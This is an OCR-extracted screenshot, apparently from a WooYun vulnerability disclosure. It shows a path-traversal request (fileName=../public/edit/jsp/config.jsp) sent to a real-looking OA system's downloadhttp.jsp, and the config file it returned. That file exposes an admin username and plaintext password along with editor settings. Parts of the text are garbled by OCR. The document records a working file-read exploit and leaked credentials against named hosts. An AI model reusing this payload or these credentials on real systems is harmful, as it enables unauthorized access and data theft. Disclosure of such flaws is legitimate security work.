 页面载入出错 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
页面载入出错
oa.zwcad.com/defaultroot/site/templatemanager/dow
INT SQL XSS Encryption Encoding Other
Load URL
http://lnjoa.vicp.net:88/defaultroot/site/templatemanager/downloadhttp.jsp?fileName=../public/edit/jsp/config.jsp
Split URL
.._public_edit_jsp_config.jsp-2.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
//Username = "admin"
//Password = "qwertyuiop123"
//Style = "standard650||||||office2003|||/upload/html/|||650|||350|||rar|zip|pdf|doc|xls
mp3|wav|mid|midi|ra|avi|mpg|mpeg|asf|asx|wma|mov|||gif|jpg|bmp|||500|||100|||100|||100||
0|||650px宽度界面下的标准工具栏按钮|||1|||zh-cn|||0|||500|||300|||0|||版权所有...|||0000
FFFFFF|||1|||1|||gif|jpg|bmp|wmz|png|||100|||100|||1|||73|||17|||5|||5|||0|||100|||100||
1|||1|||0"
//Style = "standard600||||||office2003|||/upload/html/|||600|||350|||rar|zip|pdf|doc|xls
mp3|wav|mid|midi|ra|avi|mpg|mpeg|asf|asx|wma|mov|||gif|jpg|bmp|||500|||100|||100|||100||
0|||600px宽度界面下的标准工具栏按钮(推荐)|||1||||||0|||300|||120|||0|||版权所有...|||000
FFFFFF|||1|||1|||gif|jpg|bmp|wmz|png|||100|||100|||1|||66|||17|||5|||5|||0|||100|||100||
1|||1|||0"
//Style = "standard550||||||office2003|||/upload/html/|||550|||350|||rar|zip|pdf|doc|xls
mp3|wav|mid|midi|ra|avi|mpg|mpeg|asf|asx|wma|mov|||gif|jpg|bmp|||500|||100|||100|||100||
0|||550px宽度界面下的标准工具栏按钮(推荐)|||1|||zh-cn|||0|||300|||120|||0|||版权所有...|||
www.wooyun.org